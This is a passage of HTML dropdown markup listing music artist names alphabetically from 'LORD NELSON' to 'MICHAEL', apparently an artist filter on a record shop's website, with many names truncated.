<option value="7806">LORD NELSON</option>  <option value="5472">LORD OF THE I..</option>  <option value="8951">LORD TANAMO /..</option>  <option value="5236">LORDAMERCY</option>  <option value="9267">LORDAMERCY/DEGO</option>  <option value="11689">LOREDANA BERTE</option>  <option value="11368">LORENZ AUDIO</option>  <option value="11333">LORENZO MORRESI</option>  <option value="10539">LORNA BENNETT..</option>  <option value="9668">LORRAINE JOHN..</option>  <option value="7230">LORRETTA KEND..</option>  <option value="6149">LORY D</option>  <option value="12950">LOS 4SENORES</option>  <option value="9611">LOS AGGROTONES</option>  <option value="2494">LOS AMIGOS IN..</option>  <option value="4800">LOS AMIGOS IN..</option>  <option value="1154">LOS CHARLY&#039;S ..</option>  <option value="11824">LOS HERMANOS</option>  <option value="12061">LOS LADRONES</option>  <option value="7099">LOS LADRONES</option>  <option value="6433">LOS PORCOS</option>  <option value="10423">LOS STELLARIANS</option>  <option value="4105">LOS SURUBA</option>  <option value="6226">LOSOUL</option>  <option value="8715">LOSS OF GRAVITY</option>  <option value="12464">LOST DESERT</option>  <option value="11725">LOST IN RIO</option>  <option value="2535">LOST MEN</option>  <option value="4995">LOST PARADISE..</option>  <option value="13083">LOST WEEKEND</option>  <option value="5871">LOTI</option>  <option value="101">LOTUS AND STR..</option>  <option value="9152">LOU 2 (LIL LO..</option>  <option value="9826">LOU COURTNEY</option>  <option value="1938">LOU GORBEA & ..</option>  <option value="11472">LOU GORBEA & ..</option>  <option value="11004">LOU HAYTER</option>  <option value="9056">LOU PRIDE/SOU..</option>  <option value="12929">LOU RAWLS</option>  <option value="10025">LOU&sup2; / K..</option>  <option value="2038">LOUD-E</option>  <option value="4218">LOUI$ (LOUIS)</option>  <option value="8990">LOUIE &quot;BALO&quot; ..</option>  <option value="1770">LOUIE BALO & ..</option>  <option value="1248">LOUIE LOU GOR..</option>  <option value="185">LOUIE VEGA</option>  <option value="10666">LOUIE VEGA & ..</option>  <option value="9657">LOUIE VEGA & ..</option>  <option value="10993">LOUIE VEGA & ..</option>  <option value="10843">LOUIE VEGA pr..</option>  <option value="11857">LOUIE VEGA pr..</option>  <option value="7295">LOUIE VEGA ST..</option>  <option value="8466">LOUIE VEGA ST..</option>  <option value="8718">LOUIE VEGA ST..</option>  <option value="7589">LOUIE VEGA ST..</option>  <option value="7548">LOUIE VEGA ST..</option>  <option value="8776">LOUIS BAND</option>  <option value="10978">LOUISA MILLER..</option>  <option value="11763">LOUISELLE</option>  <option value="5064">LOUNDERY DERE..</option>  <option value="10300">LOURE</option>  <option value="13254">LOVA</option>  <option value="13131">LOVE BOAT PEO..</option>  <option value="6491">LOVE CLUB</option>  <option value="1019">LOVE COMMITTEE</option>  <option value="9565">LOVE COMPANY</option>  <option value="8579">LOVE CREATION</option>  <option value="795">LOVE DE-LUXE ..</option>  <option value="8961">LOVE DROP</option>  <option value="13212">LOVE LIVE LIF..</option>  <option value="2207">LOVE OVER MONEY</option>  <option value="11056">LOVE QUARTET</option>  <option value="4363">LOVE UNLIMITE..</option>  <option value="9645">LOVE&#039;S HIGH</option>  <option value="479">LOVEBIRDS</option>  <option value="3071">LOVEBIRDS & V..</option>  <option value="11706">LOVEFACE</option>  <option value="4179">LOVEFINGERS &..</option>  <option value="10079">LOVEHRTZ</option>  <option value="2413">LOVELIGHT</option>  <option value="3213">LOVELOCK</option>  <option value="9300">LOVERS</option>  <option value="11600">LOVES LAST EP..</option>  <option value="13635">LOVETEMPO</option>  <option value="5584">LOVETRONIC</option>  <option value="10028">LOW FLUNG</option>  <option value="1796">LOW MOTION DI..</option>  <option value="1675">LOW TOP</option>  <option value="10660">LOWELL</option>  <option value="2981">LOWER EAST SI..</option>  <option value="2158">LOWLOW</option>  <option value="2618">LOWRELL</option>  <option value="11171">LOWRES</option>  <option value="3033">LOWTEC</option>  <option value="7147">LOZ GODDARD</option>  <option value="7815">LR</option>  <option value="7816">LR (LATA RAMA..</option>  <option value="825">LTD</option>  <option value="3225">LTG EXCHANGE</option>  <option value="3953">LTJ</option>  <option value="7410">LUCA AGNELLI</option>  <option value="4958">LUCA ANISTON</option>  <option value="2321">LUCA BACCHETTI</option>  <option value="5362">LUCA BACCHETT..</option>  <option value="9883">LUCA C & BRIG..</option>  <option value="6163">LUCA D&#039;ARLE</option>  <option value="13812">LUCA DELL&#039;ORSO</option>  <option value="8239">LUCA LOZANO</option>  <option value="13480">LUCA OLIVOTTO</option>  <option value="7565">LUCAS ARRUDA</option>  <option value="9080">LUCAS CROON</option>  <option value="6727">LUCCI CAPRI</option>  <option value="12467">LUCIA PONTI</option>  <option value="659">LUCIANO</option>  <option value="10639">LUCID PARADISE</option>  <option value="2474">LUCIEN FOORT</option>  <option value="10486">LUCIO</option>  <option value="1669">LUCIO AQUILINA</option>  <option value="6763">LUCIO BATTISTI</option>  <option value="8702">LUCKY CHARMZ</option>  <option value="465">LUCKYSTARS</option>  <option value="2543">LUCY & RONE</option>  <option value="924">LUCY HAWKINS</option>  <option value="2226">LUDOVIC ALLEN</option>  <option value="12352">LUDWIG A.F.</option>  <option value="2979">LUGER E-GO</option>  <option value="2978">LUGER E-GO TI..</option>  <option value="3094">LUIS BENEDETT..</option>  <option value="8045">LUIS CL</option>  <option value="11762">LUIS P&#201;R..</option>  <option value="2223">LUIS RADIO</option>  <option value="3042">LUIS RADIO & ..</option>  <option value="1071">LUISITO QUINT..</option>  <option value="11521">LUIZ CARLOS V..</option>  <option value="9179">LUKAS BOHLENDER</option>  <option value="11196">LUKAS LYRESTAM</option>  <option value="12445">LUKE FONO</option>  <option value="3688">LUKE MILLION</option>  <option value="11760">LUKE SANGER</option>  <option value="1600">LUKE SOLOMON</option>  <option value="8037">LUKE SOLOMON ..</option>  <option value="13337">LUKE UNA</option>  <option value="167">LUKE VIBERT</option>  <option value="7282">LUKE WYATT</option>  <option value="3116">LUKE-HESS</option>  <option value="2298">LULLABIES IN ..</option>  <option value="4206">LULO CAFE</option>  <option value="2744">LUMIDEE</option>  <option value="6355">LUMINA</option>  <option value="3975">LUMINODISCO</option>  <option value="5926">LUMINODISCO /..</option>  <option value="3073">LUMP</option>  <option value="7711">LUNAR CONCEPT</option>  <option value="10330">LUNGILE MASITHA</option>  <option value="4740">LUP INO</option>  <option value="1114">LUPE FIASCO</option>  <option value="4868">LUSTY ZANZIBAR</option>  <option value="9224">LUTHER DAVIS ..</option>  <option value="10211">LUTHER DAVIS ..</option>  <option value="500">LUTHER VANDROSS</option>  <option value="6722">LUTHER VANDRO..</option>  <option value="329">LUTHER VANDRO..</option>  <option value="307">LUV CITY</option>  <option value="8890">LUV MASTER X</option>  <option value="6492">LUV YOU MADLY..</option>  <option value="6640">LUVLESS</option>  <option value="8101">LUVLESS & MAR..</option>  <option value="9420">LUVLESS/LONG ..</option>  <option value="6729">LUX EXPERIENCE</option>  <option value="6118">LUXXURY</option>  <option value="11317">LUXXURY / SCA..</option>  <option value="8872">LXNNY KRXVXTS</option>  <option value="3381">LY SANDER AND..</option>  <option value="2471">LY(JOVONN)</option>  <option value="2419">LYFE JENNINGS</option>  <option value="13166">LYKKE LI</option>  <option value="804">LYN COLLINS</option>  <option value="6951">LYN TAITT AND..</option>  <option value="12560">LYNDA DAWN</option>  <option value="5587">LYNNETTE SMITH</option>  <option value="12443">LYRICL</option>  <option value="2347">M FOR</option>  <option value="12620">M HOOK</option>  <option value="8805">M ZALLA AKA P..</option>  <option value="6538">M&G</option>  <option value="12682">M&S PRESENTS ..</option>  <option value="1777">M&#039;SELEM</option>  <option value="13064">M-HIGH</option>  <option value="2673">M-SWIFT</option>  <option value="3944">M.D.</option>  <option value="2013">M.E</option>  <option value="1013">M.F.S.B.</option>  <option value="12685">M.F.S.B. / TH..</option>  <option value="2949">M.IN & PATRIC..</option>  <option value="2486">M.IN & YNK & ..</option>  <option value="476">M.MAYER</option>  <option value="7322">M.ONO</option>  <option value="8197">M.ONO & LUVLESS</option>  <option value="13594">M.S.L</option>  <option value="7003">M.T. AKA BAYAKA</option>  <option value="3260">M.V.I.P.</option>  <option value="8223">M//R</option>  <option value="3157">M5(GERALD MIT..</option>  <option value="6766">M5K</option>  <option value="12972">MA</option>  <option value="6178">MA SPAVENTI</option>  <option value="8956">MAAJO</option>  <option value="3891">MAARTEN MITTE..</option>  <option value="11161">MAAT</option>  <option value="3218">MAAYAN NIDAM</option>  <option value="10331">MAC-TALLA NAN..</option>  <option value="7945">MACADAM MAMBO..</option>  <option value="7964">MACDONALD FLA..</option>  <option value="12486">MACEO & THE M..</option>  <option value="7768">MACEO PLEX</option>  <option value="12774">MACEO PLEX & ..</option>  <option value="4949">MACHETE SAVANE</option>  <option value="815">MACHINE</option>  <option value="10259">MACHINEGEWEHR</option>  <option value="6077">MACHINEGEWEHR..</option>  <option value="986">MACHO/WAR</option>  <option value="13773">MACHOMOVERS</option>  <option value="7191">MACIEK SIENKI..</option>  <option value="10872">MACKY FEARY B..</option>  <option value="7075">MACY GRAY</option>  <option value="8030">MAD CLIFF</option>  <option value="11869">MAD HONEY</option>  <option value="9329">MAD MATS PRES..</option>  <option value="708">MAD MIKE feat..</option>  <option value="6215">MAD REY</option>  <option value="9791">MADCAT</option>  <option value="2095">MADD LUCK</option>  <option value="9858">MADE BY PETE</option>  <option value="13419">MADE BY PETE ..</option>  <option value="12793">MADE BY PETE ..</option>  <option value="9440">MADE IN USA</option>  <option value="8110">MADELINE BELL..</option>  <option value="11140">MADISON MCFER..</option>  <option value="9905">MADLAKS / HOT..</option>  <option value="10453">MADONNA</option>  <option value="13012">MADRE LINGUA ..</option>  <option value="6889">MADRID DE LOS..</option>  <option value="10537">MADRID GROOVE</option>  <option value="4574">MADTEO</option>  <option value="1868">MAELSTROM</option>  <option value="5767">MAG SPENCER</option>  <option value="12065">MAGALHAES</option>  <option value="1014">MAGIC DISCO M..</option>  <option value="6863">MAGIC IN THREES</option>  <option value="6701">MAGIC SOUND</option>  <option value="13136">MAGIC SOURCE</option>  <option value="5921">MAGIC WAND ED..</option>  <option value="1778">MAGICK EDIT A..</option>  <option value="5400">MAGNETIC SOUL</option>  <option value="12603">MAGNETIC TOUCH</option>  <option value="11730">MAGNUM</option>  <option value="548">MAGNUS INTERN..</option>  <option value="11256">MAGOU</option>  <option value="12601">MAH&#039;MOOD</option>  <option value="5808">MAHER DANIEL ..</option>  <option value="1693">MAIK LOEWEN</option>  <option value="1674">MAIN INGREDIENT</option>  <option value="11193">MAIN SOURCE</option>  <option value="8544">MAIZENA</option>  <option value="4082">MAJESTYS PLEA..</option>  <option value="8795">MAJID BEKKAS/..</option>  <option value="9666">MAJIK</option>  <option value="2329">MAJOR PROBLEMS</option>  <option value="9002">MAKADEM</option>  <option value="4132">MAKALA</option>  <option value="2641">MAKAM</option>  <option value="12559">MAKAM</option>  <option value="13106">MAKE A DANCE</option>  <option value="9003">MAKE LOVE IN ..</option>  <option value="9948">MAKERS</option>  <option value="10904">MAKEZ</option>  <option value="10493">MAKIN&#039; MADD /..</option>  <option value="4753">MAKOSSA & MEG..</option>  <option value="5714">MAKOTO</option>  <option value="13361">MAKOTO HIGHLA..</option>  <option value="8608">MAKYBE DIVA/S..</option>  <option value="4841">MALA</option>  <option value="12997">MALACHI THOMP..</option>  <option value="13658">MALCOLM MCLAR..</option>  <option value="9559">MALEDETTI</option>  <option value="13603">MALEET</option>  <option value="1857">MALENA PEREZ</option>  <option value="1083">MALIK ALSTON</option>  <option value="12747">MALIK HENDRICKS</option>  <option value="13505">MALIN GENIE</option>  <option value="6374">MALINGA FIVE</option>  <option value="7452">MALL GRAB</option>  <option value="9443">MALLARD / J D..</option>  <option value="9600">MALOHNE</option>  <option value="9175">MALOUANE</option>  <option value="4484">MAM</option>  <option value="9043">MAMA</option>  <option value="12111">MAMBELE</option>  <option value="11159">MAMEEN 3</option>  <option value="11644">MAMMAL HANDS</option>  <option value="6338">MAMMAN SANI</option>  <option value="4046">MAMPO</option>  <option value="10005">MAN FACE</option>  <option value="89">MAN FRIDAY</option>  <option value="6460">MAN MACHINE</option>  <option value="7352">MAN POWER</option>  <option value="5173">MAN TEAR</option>  <option value="13544">MANABU</option>  <option value="6777">MANABU NAGAYA..</option>  <option value="11123">MANAKINZ</option>  <option value="11804">MANDALA</option>  <option value="3743">MANDRE</option>  <option value="4291">MANDRILL</option>  <option value="5350">MANDRILL / DO..</option>  <option value="6216">MANFREDAS</option>  <option value="11446">MANFREDO FEST</option>  <option value="12597">MANFREDO FEST</option>  <option value="10120">MANGABEY</option>  <option value="4914">MANGO</option>  <option value="3590">MANIK</option>  <option value="11870">MANISDRON</option>  <option value="4166">MANKIND</option>  <option value="4879">MANKOORA</option>  <option value="12925">MANKUNKU QUAR..</option>  <option value="1997">MANMADE SCIENCE</option>  <option value="1766">MANNY VALASQUEZ</option>  <option value="10814">MANO ARRIBA</option>  <option value="3528">MANO LE TOUGH</option>  <option value="3172">MANOLO</option>  <option value="1183">MANOO</option>  <option value="2930">MANOO & FRANC..</option>  <option value="12647">MANQO</option>  <option value="766">MANU DIBANGO</option>  <option value="7847">MANUEL COSTELA</option>  <option value="11710">MANUEL DARQUART</option>  <option value="4278">MANUEL DE LA ..</option>  <option value="1059">MANUEL GOTTSC..</option>  <option value="8089">MANUEL GOTTSC..</option>  <option value="3341">MANUEL TUR</option>  <option value="7138">MANUEL TUR/I ..</option>  <option value="10510">MANUOLD</option>  <option value="11010">MANWOMAN / ED..</option>  <option value="957">MANZEL</option>  <option value="10470">MAPPA MUNDI</option>  <option value="5026">MARA TK</option>  <option value="2472">MARBERT ROCEL</option>  <option value="3574">MARBEYA SOUND</option>  <option value="8769">MARC BARRECA</option>  <option value="6683">MARC COTTERELL</option>  <option value="11385">MARC COTTEREL..</option>  <option value="7967">MARC COTTEREL..</option>  <option value="1122">MARC DEPULSE</option>  <option value="2008">MARC EVANS</option>  <option value="13613">MARC GRUSANE</option>  <option value="13200">MARC HARTMAN</option>  <option value="11575">MARC LAROI CU..</option>  <option value="4020">MARC MAC pres..</option>  <option value="6995">MARC MOULIN</option>  <option value="3124">MARC POPPCKE</option>  <option value="1099">MARC ROMBOY</option>  <option value="3599">MARC ROMBOY v..</option>  <option value="3188">MARCEL KNOPF</option>  <option value="9195">MARCEL VOGEL</option>  <option value="9157">MARCEL VOGEL ..</option>  <option value="1593">MARCEL WAVE</option>  <option value="8622">MARCELLO GIOM..</option>  <option value="1137">MARCELLO GIOR..</option>  <option value="3182">MARCELLO NAPO..</option>  <option value="3544">MARCELLUS PIT..</option>  <option value="6409">MARCELLUS PIT..</option>  <option value="10032">MARCELO ANTONIO</option>  <option value="3795">MARCELUS</option>  <option value="4034">MARCIA GRIFFI..</option>  <option value="12237">MARCIA GRIFFI..</option>  <option value="13284">MARCIA HINES</option>  <option value="11117">MARCIA MARIA</option>  <option value="4408">MARCIN CZUBALA</option>  <option value="2662">MARCO BAILEY</option>  <option value="2517">MARCO BERNARDI</option>  <option value="2397">MARCO CAROLA</option>  <option value="5544">MARCO CASSANE..</option>  <option value="2607">MARCO DEL HORNO</option>  <option value="11566">MARCO FARAONE</option>  <option value="8349">MARCO LAZOVIC</option>  <option value="2315">MARCO PETRALIA</option>  <option value="2146">MARCO SHUTTLE</option>  <option value="4500">MARCO ZENKER</option>  <option value="4674">MARCOS CABRAL</option>  <option value="11844">MARCOS RESEND..</option>  <option value="6719">MARCOS VALLE</option>  <option value="5038">MARCUS MARR</option>  <option value="3090">MARCUS MIXX</option>  <option value="8648">MARCUS MIXX /..</option>  <option value="5395">MARCUS SUR</option>  <option value="284">MARCUS WORGULL</option>  <option value="11437">MARCY LUARKS ..</option>  <option value="2219">MARGARET DYGAS</option>  <option value="9738">MARGIE JOSEPH</option>  <option value="10607">MARGINO</option>  <option value="9911">MARGO WILLIAMS</option>  <option value="5396">MARGOT</option>  <option value="6001">MARI</option>  <option value="2056">MARI BOINE</option>  <option value="12881">MARIA DE FATIMA</option>  <option value="13193">MARIA RITA</option>  <option value="7513">MARIAH</option>  <option value="125">MARIAH CAREY</option>  <option value="7294">MARIAM THE BE..</option>  <option value="10853">MARIANA INGOLD</option>  <option value="5445">MARICOPA</option>  <option value="5202">MARIE ST.JAMES</option>  <option value="9984">MARIJUS ALEKSA</option>  <option value="12692">MARILYN BARBA..</option>  <option value="6620">MARINA & THE ..</option>  <option value="7013">MARINA REI</option>  <option value="12336">MARINA TRENCH</option>  <option value="11636">MARINE BOY</option>  <option value="4136">MARIO & VIDIS</option>  <option value="3785">MARIO BASANOV</option>  <option value="10571">MARIO BIONDI ..</option>  <option value="5210">MARIO BIONDI ..</option>  <option value="2250">MARIO MASULLO..</option>  <option value="5881">MARIO MORETTI</option>  <option value="4245">MARIO&#039;TUNA</option>  <option value="13485">MARION JAVIUS</option>  <option value="2465">MARIUS</option>  <option value="9376">MARIUS CIRCUS</option>  <option value="3387">MARIUS VAREID</option>  <option value="11925">MARK</option>  <option value="11122">MARK ARCHER /..</option>  <option value="1684">MARK AUGUST</option>  <option value="6097">MARK BARROTT</option>  <option value="2031">MARK BROOM</option>  <option value="3384">MARK CAPANNI</option>  <option value="1871">MARK DE CLIVE..</option>  <option value="8084">MARK DI MEO</option>  <option value="2643">MARK DU MOSCH</option>  <option value="2991">MARK E</option>  <option value="5162">MARK ERNESTUS..</option>  <option value="5161">MARK ERNESTUS..</option>  <option value="3798">MARK ERNESTUS..</option>  <option value="7856">MARK FANCIULLI</option>  <option value="4417">MARK FLASH</option>  <option value="5069">MARK GRANT</option>  <option value="7031">MARK GRUSANE</option>  <option value="3109">MARK GRUSANE ..</option>  <option value="7733">MARK HAND</option>  <option value="12639">MARK HAND / N..</option>  <option value="10095">MARK IV</option>  <option value="11932">MARK J & FREE..</option>  <option value="2281">MARK KNIGHT</option>  <option value="1895">MARK KNIGHT &..</option>  <option value="11916">MARK KNIGHT &..</option>  <option value="12579">MARK LOWER</option>  <option value="200">MARK MURPHY</option>  <option value="7563">MARK NICHOLAS</option>  <option value="11260">MARK PICCHIOTTI</option>  <option value="7174">MARK RONSON</option>  <option value="3787">MARK RONSON &..</option>  <option value="3505">MARK SEVEN</option>  <option value="9982">MARK THE 909 ..</option>  <option value="1228">MARKO FURSTEN..</option>  <option value="283">MARKUS ENOCHSON</option>  <option value="282">MARKUS ENOCHS..</option>  <option value="1231">MARKUS FIX</option>  <option value="2696">MARKUS GUNTNER</option>  <option value="1845">MARKUS HOMM</option>  <option value="4712">MARKUS SCHATZ</option>  <option value="6369">MARKUS SCHULZ</option>  <option value="7229">MARLENA SHAW</option>  <option value="744">MARLON D</option>  <option value="8078">MARLOW</option>  <option value="3949">MARLOW LODEMA..</option>  <option value="3718">MARNI</option>  <option value="4649">MAROON 5</option>  <option value="5264">MARQUESE</option>  <option value="6805">MARQUIS HAWKES</option>  <option value="2215">MARS VOLTA</option>  <option value="124">MARSHALL JEFF..</option>  <option value="11498">MARSHALL JEFF..</option>  <option value="6832">MARSHALL JEFF..</option>  <option value="2794">MARSHALL JEFF..</option>  <option value="7835">MARSHALL JEFF..</option>  <option value="11197">MARSHALL JEFF..</option>  <option value="13645">MARSHALL WATSON</option>  <option value="3714">MARSMOBIL</option>  <option value="7124">MARSUPIALS</option>  <option value="899">MARTA ACUNA</option>  <option value="4707">MARTER</option>  <option value="10062">MARTI CAINE</option>  <option value="3941">MARTIANS</option>  <option value="11883">MARTIN & GARP</option>  <option value="4637">MARTIN BRODIN</option>  <option value="3721">MARTIN BRODIN..</option>  <option value="5576">MARTIN BRODIN..</option>  <option value="11848">MARTIN BRUGGER</option>  <option value="1529">MARTIN BUTTRICH</option>  <option value="885">MARTIN CIRCUS</option>  <option value="985">MARTIN CIRCUS..</option>  <option value="3545">MARTIN DAWSON..</option>  <option value="6390">MARTIN DE BRIG</option>  <option value="5507">MARTIN EAST P..</option>  <option value="2102">MARTIN EYERER</option>  <option value="2558">MARTIN EYERER..</option>  <option value="7775">MARTIN HAYES</option>  <option value="7863">MARTIN HEIMANN</option>  <option value="7069">MARTIN L. DUM..</option>  <option value="5925">MARTIN PATINO</option>  <option value="2676">MARTIN SOLVEIG</option>  <option value="1780">MARTIN SOLVEI..</option>  <option value="5193">MARTIN TEYSERA</option>  <option value="2861">MARTIN VENETJ..</option>  <option value="3594">MARTIN VOGEL</option>  <option value="628">MARTINEZ</option>  <option value="12734">MARTINI</option>  <option value="3650">MARTINO</option>  <option value="12342">MARTY THOMAS</option>  <option value="7949">MARTYN</option>  <option value="10446">MARUWA</option>  <option value="4489">MARVEL AND GINO</option>  <option value="4576">MARVIN & GUY</option>  <option value="3995">MARVIN BELTON</option>  <option value="830">MARVIN GAYE</option>  <option value="4694">MARVIN GAYE &..</option>  <option value="7120">MARVIN HORSCH</option>  <option value="7453">MARVIS DEE</option>  <option value="11477">MARVO GENETIC</option>  <option value="8125">MARY AFI USUAH</option>  <option value="7813">MARY CLARK</option>  <option value="807">MARY J. BLIGE</option>  <option value="4266">MARY JANE GIRLS</option>  <option value="651">MARY MARY</option>  <option value="12860">MARY MUNDY, T..</option>  <option value="122">MARY ST. MARY</option>  <option value="10155">MARY STEVENS</option>  <option value="9232">MARYANN FARRA..</option>  <option value="1476">MAS SUAVE</option>  <option value="13543">MASAHIRO TAKA..</option>  <option value="11482">MASALO</option>  <option value="10544">MASANORI IKEDA</option>  <option value="6487">MASANORI NOZAWA</option>  <option value="8122">MASANORI NOZA..</option>  <option value="11234">MASARIMA</option>  <option value="3839">MASCARA</option>  <option value="2863">MASH</option>  <option value="9483">MASHROU&#039; LEILA</option>  <option value="1721">MASKIO</option>  <option value="2196">MASOMENOS</option>  <option value="12214">MASON FEATURI..</option>  <option value="9748">MASS APPEAL</option>  <option value="583">MASS G/EDDIE ..</option>  <option value="1032">MASS PRODUCTION</option>  <option value="8977">MASSIANDE</option>  <option value="8022">MASSIMILIANO ..</option>  <option value="5279">MASSIMILIANO ..</option>  <option value="13346">MASSIMO BARSO..</option>  <option value="3349">MASSIVE ATTACK</option>  <option value="10831">MASSIVE ATTAC..</option>  <option value="223">MASTER C＆J</option>  <option value="1117">MASTER H UNIT</option>  <option value="5368">MASTER KEV & ..</option>  <option value="652">MASTER KEV＆D..</option>  <option value="6257">MASTER PLAN</option>  <option value="5451">MASTER PLAN I..</option>  <option value="3859">MASTER-H</option>  <option value="9317">MASTERPIECE</option>  <option value="449">MASTERS AT WORK</option>  <option value="13319">MASTON</option>  <option value="10065">MATAKENA</option>  <option value="12182">MATALO!</option>  <option value="13323">MATATA</option>  <option value="13367">MATAYA</option>  <option value="1879">MATCHBOX</option>  <option value="7036">MATCHES</option>  <option value="2372">MATEO & MATOS</option>  <option value="1940">MATERIAL OBJECT</option>  <option value="9118">MATHEW FERNESS</option>  <option value="502">MATHEW JONSON</option>  <option value="2393">MATHIAS KADEN</option>  <option value="8574">MATHIS RUFFING</option>  <option value="2149">MATIAS AGUAYO</option>  <option value="13565">MATO</option>  <option value="5997">MATO vs PHARR..</option>  <option value="163">MATO(TOSHIYUK..</option>  <option value="11934">MATREFAKT</option>  <option value="12876">MATT BERRY FE..</option>  <option value="11993">MATT EARLY / ..</option>  <option value="1523">MATT FLORES</option>  <option value="3375">MATT FLORES &..</option>  <option value="11683">MATT JOHNSON</option>  <option value="12850">MATT JOHNSON ..</option>  <option value="5680">MATT KARMIL</option>  <option value="4541">MATT MELER</option>  <option value="2716">MATT THIBIDEAU</option>  <option value="5085">MATT TOLFREY</option>  <option value="6555">MATT WARREN</option>  <option value="9876">MATT WHITEHEAD</option>  <option value="13781">MATT WILDE</option>  <option value="6933">MATTHEIS</option>  <option value="4013">MATTHEW BANDY</option>  <option value="2185">MATTHEW BANDY..</option>  <option value="4764">MATTHEW DEAR</option>  <option value="11623">MATTHEW DEKAY</option>  <option value="4704">MATTHEW DEKAY..</option>  <option value="11889">MATTHEW HALSALL</option>  <option value="12029">MATTHEW HALSA..</option>  <option value="4312">MATTHEW KYLE</option>  <option value="5622">MATTHEW STYLES</option>  <option value="1121">MATTHIAS HEIL..</option>  <option value="4577">MATTHIAS HEIL..</option>  <option value="3970">MATTHIAS HEIL..</option>  <option value="3259">MATTHIAS MEYER</option>  <option value="2284">MATTHIAS MEYE..</option>  <option value="3070">MATTHIAS VOGT</option>  <option value="13216">MATTHIEU BECK</option>  <option value="4859">MATTI TURUNEN</option>  <option value="6526">MATTIA TRANI</option>  <option value="2403">MATTO SAMO</option>  <option value="2182">MATZAK</option>  <option value="8753">MAUREEN BAILEY</option>  <option value="6206">MAURICE</option>  <option value="6052">MAURICE & CHA..</option>  <option value="6053">MAURICE AYMARD</option>  <option value="11184">MAURICE FULTON</option>  <option value="7475">MAURICE JNR/R..</option>  <option value="8640">MAURICE JNR/R..</option>  <option value="4965">MAURICE JOSHUA</option>  <option value="8420">MAURICE JOSHU..</option>  <option value="9076">MAURICE MOORE</option>  <option value="453">MAURIZIO</option>  <option value="3379">MAVIS</option>  <option value="8064">MAVIS JOHN, G..</option>  <option value="5292">MAW & ALICE V..</option>  <option value="7080">MAW & COMPANY</option>  <option value="5868">MAW & SUNNER ..</option>  <option value="12206">MAW feat. LIL..</option>  <option value="10805">MAX 404</option>  <option value="6653">MAX B</option>  <option value="1484">MAX ESSA</option>  <option value="6162">MAX ESSA / ED..</option>  <option value="464">MAX FRESH</option>  <option value="5569">MAX GRAEF</option>  <option value="5609">MAX GRAEF & A..</option>  <option value="7571">MAX GRAEF & G..</option>  <option value="11561">MAX IN THE WO..</option>  <option value="8786">MAX MODE</option>  <option value="13624">MAX NEWTON & ..</option>  <option value="7716">MAX RICHTER</option>  <option value="3358">MAX SEDGLEY</option>  <option value="6699">MAX SKIBA</option>  <option value="12755">MAXERO</option>  <option value="7183">MAXIMILIAN BL..</option>  <option value="1540">MAXINE BRAHAM</option>  <option value="5182">MAXINE INNISS</option>  <option value="61">MAXINE SINGLE..</option>  <option value="1474">MAXWELL</option>  <option value="3781">MAXXI & ZEUS</option>  <option value="3460">MAXXI AND ZEUS</option>  <option value="12382">MAY FIELD</option>  <option value="9863">MAYA</option>  <option value="12415">MAYA HATCH & ..</option>  <option value="13177">MAYA HATCH / ..</option>  <option value="3695">MAYA JANE COLES</option>  <option value="386">MAYAKU</option>  <option value="3773">MAYDAY(DERRIC..</option>  <option value="12278">MAYDIE MYLES</option>  <option value="10236">MAYLEE & PEGW..</option>  <option value="5578">MAYLEE TODD</option>  <option value="3438">MAYNARD FERGU..</option>  <option value="5379">MAYO SOULOMON</option>  <option value="9143">MAYSA LEAK</option>  <option value="12941">MAYU NAKAZAWA</option>  <option value="975">MAZE feat.FRA..</option>  <option value="7401">MAZI & DJ MOT..</option>  <option value="5087">MB EDITS</option>  <option value="12630">MBERE</option>  <option value="6884">MBG</option>  <option value="10231">MBG - RAME - ..</option>  <option value="13017">MBG PRESENTS ..</option>  <option value="892">MCFADDEN＆WHI..</option>  <option value="6570">MD</option>  <option value="12176">MD X-SPRESS</option>  <option value="10502">MD X-SPRESS /..</option>  <option value="2718">MEANDERTHALS</option>  <option value="11231">MEDITERRANEAN..</option>  <option value="7421">MEDLAR</option>  <option value="9124">MEDUSA EDITS</option>  <option value="1153">MEDUSA feat.L..</option>  <option value="7778">MEGADON BETAMAX</option>  <option value="12659">MEGALON</option>  <option value="11069">MEHMET ASLAN</option>  <option value="10190">MEI EHARA</option>  <option value="3013">MEIKBAR</option>  <option value="10415">MEKINE U TEKSI</option>  <option value="5454">MEL TORME / G..</option>  <option value="274">MELBA MOORE</option>  <option value="8345">MELCHIOR SULT..</option>  <option value="11390">MELCHIOR SULT..</option>  <option value="2545">MELCHYOR A</option>  <option value="2999">MELI&#039;SA MORGAN</option>  <option value="12683">MELL HALL FEA..</option>  <option value="10910">MELLA DEE</option>  <option value="1886">MELLOW MADNESS</option>  <option value="13195">MELODY BEECHER</option>  <option value="541">MELODY BOY 2000</option>  <option value="3386">MELOHMAN & JA..</option>  <option value="1924">MELON</option>  <option value="11513">MELVIN BLISS ..</option>  <option value="6567">MEMBERS ONLY</option>  <option value="4118">MEMORYMAN</option>  <option value="10385">MEMPHIS</option>  <option value="13508">MEN FROM THE ..</option>  <option value="3288">MEN IN TREES</option>  <option value="496">MENA KEYS</option>  <option value="4464">MENA KEYZ & M..</option>  <option value="3734">MENDES & ALCADA</option>  <option value="3057">MENDO</option>  <option value="8480">MENT</option>  <option value="3638">MENTAL OVERDR..</option>  <option value="1765">MENTAL REMEDY..</option>  <option value="9916">MENTAL VIBE C..</option>  <option value="5851">MENTALINSTRUM</option>  <option value="12081">MENTE ORGANICA</option>  <option value="9768">MEO</option>  <option value="9351">MEOWSN&#039;</option>  <option value="8906">MERCHANT</option>  <option value="5729">MERGE</option>  <option value="5209">MERIMAID</option>  <option value="6211">MERMAIDS</option>  <option value="6713">MERRICK</option>  <option value="4397">MERVEILLE & C..</option>  <option value="7017">MERZ</option>  <option value="4878">MESCHI</option>  <option value="2945">MESSENGERS</option>  <option value="12936">MESSENGERS IN..</option>  <option value="1101">MESUMA</option>  <option value="11783">METAL</option>  <option value="470">METALCHICKS</option>  <option value="5612">METOPE</option>  <option value="6704">METRO</option>  <option value="3202">METRO AREA</option>  <option value="3553">METROBOX</option>  <option value="5689">METRODOME / S..</option>  <option value="10287">METROPOLE</option>  <option value="9979">MEZIGUE</option>  <option value="6583">MF EDITS</option>  <option value="13263">MF ROBOTS</option>  <option value="6476">MFB</option>  <option value="8426">MFR COLLECTIVE</option>  <option value="896">MFSB</option>  <option value="5695">MIAJICA</option>  <option value="10156">MIAMI</option>  <option value="6507">MIC MILLS</option>  <option value="3897">MIC NEWMAN</option>  <option value="9067">MIC NEWMAN & ..</option>  <option value="7665">MICHAEL & JAC..</option>  <option value="5333">MICHAEL BOOTH..</option>  <option 